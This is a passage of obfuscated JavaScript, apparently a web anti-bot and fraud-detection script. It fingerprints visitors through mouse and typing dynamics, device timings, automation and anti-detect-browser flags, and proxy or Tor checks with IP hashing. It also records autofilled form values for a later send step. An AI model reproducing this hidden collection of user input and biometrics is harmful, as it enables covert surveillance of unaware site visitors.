_0x2b7f91|=0xb*-0x81+0x126f+0x61*-0x22;}catch(_0x198092){_0x28b914[_0x3d1ea6(-0x378,0x3c,-0x1d6,0x21c)+'gs']=0x7c7+0x4d1*-0x7+-0xa*-0x298,_0x28b914[_0x335b03(0xb10,0xb0e,0xd98,0xa20)+'picionScor'+'e']=-0x22b4+-0x3*0x8db+0x1*0x3d45,_0x28b914[_0x3d1ea6(-0x107,0x75f,-0x19d,0x469)+'ected']=![],_0x28b914['gologinDet'+_0x3d1ea6(0x7aa,0x1254,0x168c,0xdea)]=[],_0x4a7e75(_0x335b03(0xcc5,0x10e4,0x135f,0x12bb)+_0x335b03(0x15bd,0x1424,0x76b,0xd07)+'iled:\x20'+_0x198092[_0x3d1ea6(0x14b,0x66b,-0x82,0x7bc)]);}},'collectAll'(){_0x4a7e75(_0x3b884d(0xa4c,0x10ad,0xfca,0x751)+_0x360f91(0x137,0x34d,0x101,0x1bc)+_0x360f91(0x1387,0x1278,0xe52,0x153e)+_0x3b884d(0x162c,0x864,0xe9a,0x963));function _0x3b884d(_0x343459,_0x5376c7,_0x2eb9cf,_0x3ec7fd){return _0x340362(_0x343459-0x81,_0x5376c7,_0x2eb9cf-0x1a7,_0x2eb9cf-0x235);}this[_0x360f91(-0x454,0x370,0x36b,0x11d)+_0x3b884d(0x1aa4,0xa7f,0x11cd,0x14e0)](),this[_0x3b884d(0x1386,0x151a,0x11fc,0xed8)+'guageData'](),this[_0x3b884d(0xa5d,0xa50,0xc0d,0x74d)+_0x360f91(0x1a4,0x203,-0x437,0x733)+_0x360f91(0xbce,0x585,0x5bd,0xe4e)]();function _0x360f91(_0x31e85b,_0xe731d1,_0x130934,_0x1c0361){return _0x340362(_0x31e85b-0xc9,_0x31e85b,_0x130934-0xd4,_0xe731d1-0xf7);}this[_0x360f91(0xa2d,0x302,0x54a,0x3b2)+_0x360f91(-0x4e4,0x23e,0x818,0x610)](),this[_0x3b884d(0x1463,0x791,0x101f,0xf2f)+'oginSignat'+_0x3b884d(0x13cc,0x18b9,0x1114,0x11bb)](),setTimeout(()=>{function _0x4eaae4(_0x5fb9fa,_0x45c637,_0xf3db83,_0x7cd0f1){return _0x360f91(_0x5fb9fa,_0xf3db83-0x22e,_0xf3db83-0x1e1,_0x7cd0f1-0x16b);}this[_0x4eaae4(0x189,0xe00,0x639,0xd21)+'tData']();},-0x1*0x25ae+0x5da*-0x4+0x3d7a),_0x4a7e75(_0x3b884d(0xac9,-0x2c4,0x49f,0xd63)+_0x3b884d(0xcfa,0x795,0x8a8,0x111f)+_0x360f91(0x26f,0x9cc,0xcb2,0x359)+_0x3b884d(0xb5a,0xb58,0x5b6,0xa8d));}},_0x4779c0={};_0x4779c0[_0x340362(0x142c,0x115e,0x1613,0xdf7)+_0x3f02f1(-0x36a,-0x51a,0x2b8,0x852)]=[],_0x4779c0['commonExte'+_0x3f02f1(0x68d,0x58a,0xa2b,0x954)]=[],_0x4779c0[_0x340362(0x1291,0x1463,0xc76,0xdb2)+_0x340362(0x5b6,0xfa2,0x5be,0xa5c)]=![];function _0x3f02f1(_0x3f2c32,_0x2a1654,_0x2d854b,_0x57c16e){return _0x3ae0(_0x2d854b- -0xec,_0x2a1654);}const _0xa919b={};_0xa919b[_0x3f02f1(0x141e,0x13aa,0xbe2,0x54d)]=[],_0xa919b[_0x3f02f1(0xd1b,0xb89,0xdeb,0xe15)]=[],_0xa919b['score']=0x0;const _0x307e3c={};_0x307e3c[_0x3f02f1(0x1086,0x1ad8,0x1213,0x116a)]=![],_0x307e3c[_0x340362(0xb36,0x1071,0x17b,0x886)]=0x0,_0x307e3c[_0x340362(0x1ab,0x10c4,0x837,0x8be)]=null,_0x307e3c[_0x3f02f1(0xb9c,0x846,0xe08,0x815)+'h']=null,_0x307e3c[_0x3f02f1(0xeac,0x162c,0xf95,0xceb)+'sh']=null,_0x307e3c['ipMismatch']=![],_0x307e3c['multipleIP'+'s']=![],_0x307e3c['stunLatenc'+'y']=0x0,_0x307e3c['wsLatency']=0x0,_0x307e3c[_0x340362(0x4bb,0x1121,0x913,0xaa6)+_0x3f02f1(0x731,0x1626,0xdb6,0xec1)]=0x0;function _0x340362(_0x11d4af,_0x475808,_0x549d44,_0x320171){return _0x3ae0(_0x320171- -0x1e0,_0x475808);}_0x307e3c['dnsAnomaly'+_0x340362(0x145a,0x10e9,0x158b,0xe1b)]=0x0,_0x307e3c[_0x3f02f1(0x12f6,0x168e,0xdeb,0x545)]=0x0,_0x307e3c[_0x340362(-0x556,-0x428,-0x574,0x129)+_0x340362(-0x172,0x994,-0x199,0x4da)]=[],_0x307e3c[_0x340362(0xe73,0xf51,0xc77,0x69a)+'ime']=0x0,_0x307e3c[_0x3f02f1(0xb44,0x9c2,0x5bf,0xa7d)]=0x0;const _0x28b914={'timestamp':_0x73bd2c(),'uagent':_0x780215[_0x340362(0x223,0x3df,0xa89,0x748)]()[_0x3f02f1(0x589,0xd01,0xcd2,0x1198)],'desktop_afplugins':Object['create'](null),'autofilled':Object[_0x340362(0xaa8,0x548,0x88e,0xc08)](null),'keyBits':new Uint32Array(-0x85d*-0x1+0x4*-0x32+-0x1*0x791),'fieldHash':Object[_0x340362(0x93a,0xa60,0x10e3,0xc08)](null),'pointerES':0x0,'maxVel':0x0,'maxAccel':0x0,'ksAI':0x0,'dwellQ':0x0,'scrollES':0x0,'maxScrollVel':0x0,'dmRmsQ':0x0,'gpuMedQ':0x0,'gpuSdQ':0x0,'audioSkewQ':0x0,'batDeltaQ':0x0,'loopHi':0x0,'loopLo':0x0,'rttMeanQ':0x0,'rttSdQ':0x0,'typoRate':0x0,'focusLoss':0x0,'inputMode':0x0,'overShootQ':0x0,'hoverQ':0x0,'burstCnt':0x0,'pmSupport':0x0,'browserFamily':'','extensionData':_0x4779c0,'extensionCount':0x0,'automationData':_0xa919b,'driverSignals':0x0,'mobileAutofill':0x0,'mobileAutocorrect':0x0,'mobileTypingScore':null,'webkit_afbrowser':0x0,'firefox_afbrowser':0x0,'browser_io':_0x340362(0xdae,0xf56,0xce2,0x8d1),'fall_detection':0x0,'mouseQuality':0x0,'curvatureScore':0x0,'jitterScore':0x0,'fieldPatterns':{},'cognitiveLoad':0x0,'browserQuirks':0x0,'sensorNoise':0x0,'rhythmScore':0x0,'renderFingerprint':0x0,'engineQuirks':{},'timezoneFlags':0x0,'languageFlags':0x0,'fontFlags':0x0,'headlessFlags':0x0,'engineQuirkCount':0x0,'gologinFlags':0x0,'gologinSuspicionScore':0x0,'webauthnSupport':0x0,'proxyDetection':_0x307e3c},_0x45dc0d=((()=>{const _0x210103=![],_0x42d11f={};_0x42d11f['bit']=0x1,_0x42d11f['label']=_0x4d4eee(0x15db,0xd70,0xba3,0x106a)+'ti-IP';const _0x23c46a={};_0x23c46a[_0x4d4eee(0x1871,0x1000,0x1685,0x14f0)]=0x4,_0x23c46a[_0x5414f0(0x9c1,0x2e5,0x9a,0x6b0)]=_0x4d4eee(0x8b1,0xbfe,0x8a5,0xc5d)+_0x4d4eee(0x3f,-0x8b,0x971,0x3f8);const _0x4809ec={};_0x4809ec[_0x5414f0(0xf0b,0x114d,0x1436,0x118d)]=0x8,_0x4809ec[_0x5414f0(0xe0,-0x29,0xedd,0x6b0)]='Tor\x20finger'+_0x4d4eee(0x851,0x86f,0x8b5,0xd8c);const _0x2d2cd7={};_0x2d2cd7[_0x4d4eee(0xd33,0x1122,0x15b1,0x14f0)]=0x10,_0x2d2cd7[_0x5414f0(0x4e3,-0x15c,0xf0e,0x6b0)]=_0x4d4eee(0xddf,0x17f4,0x13f0,0x12c8)+_0x4d4eee(0x1608,0x1589,0xbef,0x1099);const _0x5c33ce={};_0x5c33ce[_0x4d4eee(0x12c9,0x12e7,0xfda,0x14f0)]=0x40,_0x5c33ce[_0x4d4eee(0x176,0x128f,0xdcb,0xa13)]='DNS\x20anomal'+'y';function _0x4d4eee(_0x3bb92a,_0x262f3e,_0x2ad30c,_0x1029f5){return _0x340362(_0x3bb92a-0x1b8,_0x2ad30c,_0x2ad30c-0x16f,_0x1029f5-0x415);}const _0x407083=[_0x42d11f,_0x23c46a,_0x4809ec,_0x2d2cd7,_0x5c33ce];let _0x52ccf8=null;function _0x28c51a(_0x437ae7){if(!_0x437ae7)return _0x2d73c3(-0x1d9,-0x1a1,-0x31f,0x5f8);function _0x2d73c3(_0x5dc924,_0xb3eda6,_0x556820,_0x4cba63){return _0x4d4eee(_0x5dc924-0x7b,_0xb3eda6-0x6a,_0x4cba63,_0xb3eda6- -0x605);}const _0x566974=_0x407083['filter'](_0x25d41f=>_0x437ae7&_0x25d41f[_0x2d73c3(0xa0f,0xeeb,0xa11,0x9dd)])[_0x2d73c3(0x630,-0x4,-0x1f,0x4b8)](_0x2ac992=>_0x2ac992[_0x2d73c3(0x7da,0x40e,0x94c,0x68e)]);function _0x36cf3c(_0x9fa29,_0x8161ed,_0x18a740,_0x1c09eb){return _0x5414f0(_0x9fa29-0xd0,_0x18a740,_0x18a740-0x180,_0x8161ed- -0x10d);}return _0x566974[_0x2d73c3(0xb12,0xf96,0xdfb,0xba6)]?_0x566974[_0x36cf3c(0xb3,0x107,-0x528,0x752)](',\x20'):'0x'+_0x437ae7[_0x2d73c3(0x626,0x936,0x9b1,0xc05)](0x9ae*-0x1+-0x15d8+-0x1f96*-0x1);}function _0x594f58(){if(_0x52ccf8)return _0x52ccf8;function _0x239932(_0x23e7a3,_0x559833,_0x3bb5e5,_0x36c0e3){return _0x5414f0(_0x23e7a3-0x133,_0x3bb5e5,_0x3bb5e5-0x197,_0x36c0e3-0x495);}function _0x6c3c1(_0x2a0707,_0x4bef43,_0x2a7ce4,_0xa3d089){return _0x4d4eee(_0x2a0707-0x152,_0x4bef43-0x1ef,_0x2a0707,_0x4bef43- -0x54c);}try{if(_0x239932(0x1087,0x38c,0x873,0x865)!==_0x239932(0xe49,0x6b6,0x9c2,0x865))_0xba2964('[Enhanced\x20'+_0x239932(0x1852,0x1106,0x1261,0x13bc)+_0x6c3c1(-0x44a,0x154,0x78f,0x1f8)+_0x6c3c1(0x4ba,0xa1b,0x78c,0x82d)+_0x6c3c1(0x79d,0x816,0xdbc,0x62a)+_0x4b90af),this[_0x239932(0x1bd5,0x1618,0x1a07,0x168f)+_0x6c3c1(0x1f9,0x79f,0xb18,-0x12e)][_0x239932(0xaa2,0x1318,0x1b24,0x12b7)+_0x239932(0x19b6,0xbcb,0x11e4,0x1391)][_0x239932(0x1558,0x1535,0xfa3,0xdc9)](_0x36fa5c,{'timestamp':_0x2de928[_0x6c3c1(0x7de,0xdc5,0xf36,0x1298)](),'type':_0x6c3c1(0x631,0xb36,0x10c9,0x495)+_0x6c3c1(0x306,0x3f8,0x38e,0x9db),'value':_0x365f0a[_0x6c3c1(0xb6d,0xbb6,0xe78,0xcb6)],'isFormHistory':!![],'eventSequence':[..._0x547d0b[_0x6c3c1(0xf6c,0xd91,0xca5,0xd0a)+_0x6c3c1(0x77d,0x2b4,0x2db,-0x3a6)]],'mouseMovements':[..._0x4baed3[_0x239932(0xb50,0x3fb,0x3cd,0xb75)+_0x6c3c1(0x148b,0xcda,0x68b,0x11ef)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x5d24f9['now']()-(_0x4d4ae0[_0x239932(-0x206,0xbfe,0x2a8,0x690)]||_0x27a2aa[_0x239932(0xbc4,0x1b45,0x1631,0x1443)]())}),_0x75b5c4(()=>this['_rerunAuto'+_0x239932(0x8a0,0x1fa,0xaef,0x65a)+_0x239932(0x1ae6,0xa32,0x1256,0x12b3)](),-0x1*-0xd4f+-0x20c*-0xf+-0x2bd1);else{if(typeof _0x4ad418!==_0x6c3c1(0x1150,0x1019,0x805,0xbb0))return _0x52ccf8=Promise[_0x239932(0xf4d,0x1634,0x131d,0xffc)](null),_0x52ccf8;let _0x5265dd=window[_0x239932(0xefc,0x8c9,0x2b9,0x8c2)+'tor'];!(_0x5265dd instanceof _0x4ad418)&&('jsMeH'===_0x6c3c1(0x86c,0xed5,0xffb,0x159f)?_0x245025=!![]:(_0x5265dd=new _0x4ad418(),window[_0x239932(0xd93,0x1163,0x55,0x8c2)+_0x6c3c1(0xdb8,0xc9e,0x81a,0xd81)]=_0x5265dd));const _0x1b6f2b=typeof _0x5265dd['getCachedR'+_0x239932(0xea3,0x726,0xe0e,0xb97)]===_0x239932(0xe39,0x19fc,0x1c49,0x1697)?_0x5265dd[_0x6c3c1(-0x15a,0x491,0x944,-0x3e2)+_0x239932(0x78c,0x1287,0x588,0xb97)]():_0x5265dd['cache']&&_0x5265dd[_0x6c3c1(0xae9,0xf2f,0xd0a,0xc1a)][_0x6c3c1(-0x8f2,-0x92,0x15c,-0x7fc)]||null;if(_0x1b6f2b)return Object['assign'](_0x28b914[_0x239932(0x10a8,0x5e,0xb77,0x8c2)+_0x6c3c1(-0x1b5,-0x114,0x16a,-0x2d0)],_0x1b6f2b),_0x52ccf8=Promise[_0x239932(0xe96,0xcec,0x1845,0xffc)](_0x1b6f2b),_0x52ccf8;return _0x52ccf8=_0x5265dd[_0x6c3c1(0x7ad,0x575,0x74e,0x7e0)]()[_0x6c3c1(0xc01,0x863,0xde7,0x631)](_0x220060=>{_0x220060&&_0x28b914&&_0x28b914[_0x4ba01f(-0x60e,0x289,0x812,0x5d3)+_0x4ba01f(-0x397,-0xcf,0x706,-0x490)]&&Object['assign'](_0x28b914[_0x3e34a2(-0x472,-0x1f1,0x674,0x283)+_0x4ba01f(-0x8f9,-0xcf,0x767,-0x6b)],_0x220060);function _0x3e34a2(_0x24f047,_0xd25a6c,_0x203bfa,_0x4568f6){return _0x239932(_0x24f047-0x10d,_0xd25a6c-0xc3,_0x203bfa,_0x4568f6- -0x63f);}function _0x4ba01f(_0x423908,_0x39b1cf,_0x19dd19,_0x2d3512){return _0x6c3c1(_0x19dd19,_0x39b1cf-0x45,_0x19dd19-0xba,_0x2d3512-0xd9);}return _0x220060;})[_0x239932(0x678,0xf7b,0x51e,0x6b8)](_0x26338d=>{function _0x1002ce(_0x492627,_0x4e657e,_0x3079c6,_0xce8b3e){return _0x239932(_0x492627-0x12b,_0x4e657e-0x1a2,_0x3079c6,_0x492627- -0x1b8);}console['warn'](_0x16b37a(0x1371,0xcb2,0x10fb,0xc9f)+_0x16b37a(0x155,-0xae,0x983,0x747)+_0x1002ce(0x1390,0x1379,0xb59,0x14e0)+'ection\x20fai'+_0x16b37a(0xc8c,0xa5f,0xd2f,0x5c4),_0x26338d);function _0x16b37a(_0x165d88,_0x150596,_0x8f413b,_0x3a1b2f){return _0x6c3c1(_0x150596,_0x3a1b2f-0x140,_0x8f413b-0x1f,_0x3a1b2f-0x6c);}return null;}),_0x52ccf8;}}catch(_0x3d8128){return console[_0x6c3c1(0x888,0x1bd,0x6a8,-0x61c)](_0x6c3c1(0x2c8,0xb5f,0xa7d,0xd68)+_0x239932(0x9c7,0xf83,0x5a7,0xc85)+_0x239932(0xe9d,0xc06,0x1034,0x9fb)+_0x239932(0x1525,0x14c9,0xf71,0x1118)+_0x6c3c1(0x285,0x119,-0x74a,0x63),_0x3d8128),_0x52ccf8=Promise[_0x6c3c1(0x763,0x97e,0x120f,0x9cb)](null),_0x52ccf8;}}function _0x56825e(){function _0x4efc90(_0x228bd8,_0x1a4286,_0x4a31b9,_0x5171d9){return _0x4d4eee(_0x228bd8-0x1c0,_0x1a4286-0x1c0,_0x228bd8,_0x5171d9-0xc1);}function _0x2ef34f(_0x3f9578,_0x24b869,_0x2ca46c,_0x7ad731){return _0x4d4eee(_0x3f9578-0x9d,_0x24b869-0xde,_0x2ca46c,_0x24b869- -0x3e5);}if(_0x4efc90(0xa05,0xbae,0x102f,0xc24)==='EmJqX'){try{const _0x14a7fc=window['proxyDetec'+_0x2ef34f(0x81c,0xe05,0x96d,0xf17)];if(_0x14a7fc){if(typeof _0x14a7fc[_0x4efc90(0x1254,0x109d,0x56a,0xa9e)+'esult']===_0x2ef34f(0x1108,0x1180,0x1040,0xbee)){if(_0x4efc90(0xe8a,0xf2f,0x1603,0x116a)===_0x2ef34f(0x7dd,0xcc4,0x1093,0x1574)){const _0x2496e0=_0x14a7fc[_0x4efc90(0x115d,0x5cb,0x548,0xa9e)+_0x2ef34f(-0x1b8,0x680,0xc88,0x644)]();if(_0x2496e0)return _0x2496e0;}else _0x2bffa4++;}if(_0x14a7fc[_0x2ef34f(0xb49,0x1096,0xf29,0x1641)]&&_0x14a7fc[_0x2ef34f(0xa2f,0x1096,0x10cc,0x145f)][_0x2ef34f(0x165,0xd5,0x460,-0x286)]){if('FRjkF'!==_0x4efc90(0xa08,0x7da,0x2d1,0x827))return _0x14a7fc[_0x2ef34f(0x1801,0x1096,0x7c6,0xc02)][_0x4efc90(0x6cb,0x996,0x4e6,0x57b)];else{const _0x46c375=_0x55a6ee[_0x2ef34f(0x91e,0xe7,-0x1cd,-0x38)](_0x23f41e);_0x31a637=(_0x20af95<<0x2639+0xff4+0x8*-0x6c5)-_0x429b6f+_0x46c375,_0x549961=_0x2d3596&_0x16889f;}}}}catch(_0x3d1c0a){_0x4efc90(0x87f,0xc19,0xa8f,0x67c)!=='BoJNN'?console[_0x2ef34f(-0x121,0x324,0xa81,-0x430)](_0x4efc90(0xfa0,0x11cb,0x1571,0x116c)+_0x2ef34f(0x39a,0x76e,0xcb1,0x3e8)+_0x2ef34f(0x11ca,0xbdf,0xda2,0x12f3)+'he\x20lookup\x20'+_0x2ef34f(0xaf,0x208,0xa3c,0x416),_0x3d1c0a):(_0x341660+=-0x4e1*0x4+-0x25bf+0x3945,_0x447a22[_0x2ef34f(0x1246,0xf9a,0xfde,0x17b0)]('Autofill\x20b'+_0x4efc90(0xbb9,0x1881,0xf17,0x1459)+'color:\x20'+_0x58009c));}return _0x28b914&&_0x28b914[_0x2ef34f(-0x3ae,0x3ab,0x9fc,0x795)+'tion']?_0x28b914[_0x2ef34f(0x909,0x3ab,0x41a,0xb54)+_0x4efc90(0x790,-0xf9,0xb7e,0x4f9)]:null;}else{const _0x2ca72f=_0x4bf231[_0x2ef34f(0x122c,0x1016,0x7cf,0xe25)](_0x3aa180);_0x2c93a4['info']('\x20\x20'+_0x53b3e7+':\x20'+(_0x2ca72f?_0x4efc90(0x933,0x24c,0xd74,0x6bf):_0x4efc90(0x346,0x470,0x3ba,0x5de)+'d'));}}function _0x448a80(_0xd445e0,_0x2fe36c=''){function _0x186e1f(_0x4537c8,_0x1d037b,_0x437c3a,_0x53da81){return _0x5414f0(_0x4537c8-0xec,_0x4537c8,_0x437c3a-0x1bb,_0x53da81- -0xbf);}function _0x36c66a(_0x37063d,_0x20e935,_0x400e5e,_0x50c362){return _0x5414f0(_0x37063d-0x6c,_0x20e935,_0x400e5e-0x15d,_0x37063d-0x334);}if(_0x36c66a(0x1077,0xb1d,0x100d,0x9b8)===_0x36c66a(0x1077,0xd37,0x11a9,0x1238))return typeof _0xd445e0==='number'&&!Number['isNaN'](_0xd445e0)?''+_0xd445e0+_0x2fe36c:_0x36c66a(0x1274,0x1a21,0x10d5,0x154d);else{const _0x242bed={};_0x242bed['s']=_0x2e6754[_0x186e1f(0x892,0x442,0x20,0x679)][_0x186e1f(0xc40,0xa2c,0x804,0xee6)]?0x5*0x2aa+-0x1d82+0x1031:-0xc18+0x262+-0x9b6*-0x1,_0x242bed['m']=_0x4bd618['quirks'][_0x36c66a(0x12ec,0xe59,0x1a9e,0x17c1)+_0x186e1f(0x14c0,0xac5,0x8b6,0xd5f)]?-0x2638*0x1+-0x1*0x7b9+0x2df2:-0x3d4+0x2cb+0x109,_0x242bed['p']=_0x3faa86[_0x186e1f(0x1d3,0x64a,0x24e,0x679)][_0x186e1f(0x3ad,0x447,0xc94,0xbcd)+_0x186e1f(0x1729,0x1069,0x8ab,0xea5)]?0x3*0xaff+-0x31*0x82+-0x81a:0xc72+0x16ec+-0x3ee*0x9,_0x445150[_0x36c66a(0x1549,0x1e18,0x138e,0x1a70)+'ks']=_0x242bed;}}function _0x4ca011(_0xba7195){function _0x2a888f(_0x46fd67,_0x485d39,_0x12d637,_0x2d2253){return _0x4d4eee(_0x46fd67-0xa6,_0x485d39-0x8e,_0x12d637,_0x2d2253- -0x3e5);}function _0x32e496(_0x361762,_0xb9965b,_0x347595,_0x24d8c3){return _0x4d4eee(_0x361762-0x14f,_0xb9965b-0x3f,_0xb9965b,_0x361762- -0x2b4);}if(_0x2a888f(0x45a,0x4f7,0x2a5,0xb5f)!==_0x2a888f(0x813,0xaeb,0x5da,0xb5f))this[_0x2a888f(-0x4dc,-0x347,0x6b5,0x45)+_0x32e496(0x839,0xc3,0xad0,0xbee)][_0x2a888f(0x6f,0x9cc,0xcd4,0x8b2)](_0x5f168c,new _0x5e8d88());else{const _0x14a1e4=[_0x2a888f(0x1233,0x957,0x9c3,0xf77)+_0x2a888f(0x1e9,0x7d3,0x37,0x5ff)+_0x2a888f(0xe08,0x1469,0x16c1,0xe91)+_0x2a888f(0xa63,0x2e1,0x10cd,0xab0)+'neral)','----------'+_0x2a888f(-0x495,0x324,0x2b3,0x2a8)+_0x32e496(0x3d9,-0x371,0x113,-0x3e1)+_0x2a888f(0x12af,0x6b4,0x2db,0xa0c)];if(!_0xba7195){if(_0x32e496(0xce1,0xe35,0x450,0x537)===_0x32e496(0x600,-0x2da,0x169,0xa2b)){const _0x2b3457=this['autofillTr'+_0x32e496(0xa37,0x1302,0x12f9,0x1060)][_0x2a888f(0xc9f,0x1831,0x848,0x10f8)][_0x32e496(0x8a9,0x482,0x5bb,0x368)](_0x5eeaa8);if(!_0x2b3457)return;_0x2b3457[_0x32e496(0x1029,0xd27,0x18df,0xcf8)+_0x32e496(0x54c,0x57c,0x821,0x7a6)][_0x2a888f(0x10b4,0x1160,0x13f8,0xf9a)](_0x2a888f(0xc55,0xca7,0x9a7,0x10f7));const _0x45fb37=_0x28ddf8[_0x32e496(0x805,0x889,0x388,0x38a)][_0x2a888f(0x104e,0xe8b,0x13f8,0xd1d)],_0x10f3bc=_0x45fb37['length']-_0x2b3457[_0x2a888f(0xa48,-0x1ec,-0x89,0x4cb)]['length'];if(_0x10f3bc>=0x4*0x5ed+0x2fa+-0x1aa9){const _0x9b1d51=_0x54e808[_0x32e496(0x105d,0xd76,0xf2d,0xbdd)]()-(_0x2b3457[_0x2a888f(-0x628,0x2ae,-0x42b,0x179)]||_0x2f253a['now']());this[_0x2a888f(0x138a,0x19f1,0xe7e,0x1178)+_0x32e496(0xa37,0x500,0xec0,0x5b5)][_0x2a888f(0x13ab,0x874,0x10a5,0xda0)+'Fills']['set'](_0x5ba88f,{'timestamp':_0x3d3dcf[_0x2a888f(0x7ef,0xd35,0x155a,0xf2c)](),'oldValue':_0x2b3457[_0x2a888f(0x15e,0xdd,0xae,0x4cb)],'newValue':_0x45fb37,'addedText':_0x45fb37[_0x32e496(0x1227,0x15f3,0xa2b,0x1a89)](_0x2b3457['lastValue'][_0x2a888f(0x913,0xf73,0x1116,0x11b6)]),'fillDuration':_0x9b1d51,'eventSequence':[..._0x2b3457[_0x2a888f(0x1623,0x16d9,0xf17,0xef8)+'nce']],'mouseMovements':[..._0x2b3457[_0x32e496(0x78f,0x72a,0xe3d,0x6ea)+_0x2a888f(0xce9,0x8a7,0x8ab,0xe41)]],'hasMouseMovement':_0x2b3457['hasMouseMo'+_0x32e496(0x921,0x571,0x2fc,0xe4d)],'hasDropdownInteraction':_0x2b3457[_0x32e496(0x1205,0xc0d,0xd7d,0x94d)+_0x2a888f(0x68c,0xc8c,-0x329,0x560)+'on'],'keyboardNavigation':_0x2b3457['keyboardNa'+'vigation']}),_0x2ddc45('[Enhanced\x20'+'Autofill]\x20'+_0x32e496(0xa8c,0x117a,0x820,0x435)+'t\x20fill\x20det'+_0x2a888f(0x7e2,0x15fa,0x750,0xd29)+_0x967664+':\x20'+_0x10f3bc+_0x32e496(0x42f,0x545,0x4c1,0xadd)+_0x9b1d51+'ms'),_0x1945d1(()=>this[_0x32e496(0xe02,0x73a,0x1422,0xa2f)+_0x32e496(0x274,-0x343,-0x361,0x845)+'ion'](),0x1403+0x1b1b+-0x2eba);}_0x2b3457[_0x32e496(0x5fc,-0x27,0xcdd,0x9e1)]=_0x45fb37;}else return _0x14a1e4[_0x32e496(0x10cb,0xafc,0x11a4,0x1998)](_0x32e496(0x100b,0x172d,0x113f,0x987)+'on\x20data\x20is'+_0x32e496(0x516,0x6ef,0xadb,0x6d7)+'\x20yet.'),_0x14a1e4[_0x2a888f(0x3b9,-0x56,0xa4d,0x192)]('\x0a');}return _0x14a1e4['push'](_0x32e496(0x49a,-0x9f,0xb04,0x79b)+(_0xba7195[_0x2a888f(0xea1,0x14ac,0xaef,0x114f)]?_0x2a888f(0xedd,0xb6a,0x955,0x75f):'NO')),_0x14a1e4[_0x2a888f(0x135d,0x124e,0x13fc,0xf9a)](_0x32e496(0x335,0xac0,-0x540,0x9b1)+':\x20'+_0x448a80(_0xba7195[_0x2a888f(0xf7,0xaab,0x1137,0x8b6)],'%')),_0x14a1e4[_0x2a888f(0x8de,0xea0,0xac5,0xf9a)](_0x2a888f(0x17b,0xcc3,0xc57,0x85e)+(_0xba7195[_0x32e496(0xa1f,0x3c8,0x75b,0xc96)]||_0x2a888f(0xfa9,0xc36,0x1167,0xebe))),_0x14a1e4['push'](_0x2a888f(0x7a1,-0x198,0x1e4,0x71d)+':\x20'+_0x28c51a(_0xba7195[_0x2a888f(0xca3,0x1301,0xe6f,0xd27)]||0x14*0x182+0x137*-0x19+0x37)),_0x14a1e4[_0x2a888f(0xee1,0x1787,0x74c,0xf9a)](_0x32e496(0x112d,0x15a6,0x9b6,0x1638)+(Array[_0x2a888f(0x8be,0x12b7,0xe85,0xf03)](_0xba7195[_0x32e496(0x28a,0x83b,0x308,0x567)+_0x32e496(0x63b,0x3bb,0xb4,0xd96)])&&_0xba7195[_0x32e496(0x28a,-0x5f7,-0xb7,-0x630)+_0x2a888f(0x46b,0x689,0x133,0x50a)][_0x32e496(0x12e7,0xf7d,0x1a8a,0x176c)]?_0xba7195[_0x32e496(0x28a,0x127,-0x358,0x736)+_0x2a888f(-0x195,-0x172,0xb7f,0x50a)][_0x32e496(0x2c3,0x5e1,0x3ae,0x54b)](',\x20'):_0x32e496(0xfef,0x1783,0xbb7,0x1793))),_0x14a1e4[_0x2a888f(0x182e,0x864,0x1382,0xf9a)](_0x32e496(0xcdf,0x138a,0xed8,0xff4)+'atency:\x20'+_0x448a80(_0xba7195[_0x32e496(0x5bd,-0xce,0xa33,0xb3e)+'y'],_0x32e496(0xcae,0x811,0x6d4,0xe01))),_0x14a1e4[_0x32e496(0x10cb,0x1694,0x126d,0xbc1)](_0x2a888f(0x4ed,0x1487,0xe9e,0xbd9)+'y\x20score:\x20'+_0x448a80(_0xba7195[_0x2a888f(0xe0e,0x1734,0x1505,0xfc1)+_0x2a888f(0x12ca,0x13da,0x1169,0xe4b)])),typeof _0xba7195['detectionT'+_0x32e496(0x1266,0xe88,0xc90,0xbf2)]!==_0x32e496(0xe6c,0xa58,0xd43,0x94e)&&_0x14a1e4[_0x32e496(0x10cb,0xed6,0xd26,0x1371)](_0x32e496(0x1136,0x14c6,0x170e,0x1911)+'threshold:'+'\x20'+_0xba7195[_0x2a888f(0xd69,0x996,0xd52,0x6ca)+_0x2a888f(0xe66,0x1738,0x163c,0x1135)]),_0x14a1e4['push']('Local\x20IP\x20h'+_0x32e496(0x753,0xb5a,0xebb,0xfae)+(_0xba7195[_0x2a888f(0x4e8,0xf9f,0x581,0xd44)+'h']||_0x32e496(0xfef,0xf8f,0xc14,0x146a))),_0x14a1e4[_0x2a888f(0x15ac,0x168d,0x1518,0xf9a)](_0x32e496(0xd19,0xd94,0xa6f,0x51b)+_0x32e496(0x12b9,0x1a17,0x1447,0xa9c)+(_0xba7195[_0x32e496(0x1002,0x1676,0x12db,0x1768)+'sh']||_0x32e496(0xfef,0xa06,0xb7b,0xb19))),_0x14a1e4[_0x32e496(0x10cb,0x11f1,0xc1f,0x188b)]('Timestamp:'+'\x20'+(_0xba7195[_0x2a888f(-0x113,0x59e,0x6b1,0x4fb)]?new Date(_0xba7195[_0x2a888f(0xaac,-0x266,0xd71,0x4fb)])['toLocaleSt'+_0x2a888f(0x6f3,0xe2e,-0x29b,0x594)]():_0x32e496(0xb85,0x11fb,0x72a,0x9b1)+_0x32e496(0x11af,0xb3b,0x18e6,0x192f)+'unning)')),!_0xba7195['timestamp']&&(_0x2a888f(0x4f5,0xf,-0x54d,0x270)==='JDsSW'?(_0x415a07[_0x2a888f(0x45e,-0x3e4,0x1be,0x4ce)](_0x32e496(0x3b0,0x804,0xac6,-0x1c5)+_0x32e496(0xb63,0xcb4,0xe90,0x859)+_0x32e496(0x10fe,0xc52,0x18c7,0x1515)+_0x2a888f(0x8de,-0x674,0x6ba,0xf)+_0x2a888f(0xa57,0xdaa,0xacc,0xa1b)+_0x2a888f(0x94f,0x68b,0x10ec,0xf39),_0xf312b1),_0x4a8b31(new _0x3edfc4('Failed\x20to\x20'+'load\x20sodiu'+'m\x20from\x20CDN'))):_0x14a1e4[_0x2a888f(0xf5c,0xa66,0xc17,0xf9a)]('Note:\x20prox'+'y\x20detectio'+_0x2a888f(0xb3d,0x6d6,0x283,0x3e3)+'\x20running;\x20'+_0x32e496(0x10a1,0x17fb,0xba4,0x1389)+_0x2a888f(0xda9,0x609,0x6d5,0xe56)+_0x2a888f(0xa41,-0x19c,0x5bd,0x52e))),_0x14a1e4[_0x2a888f(-0x6,0x38,0x77e,0x192)]('\x0a');}}function _0xf8285b(_0x36f19c){const 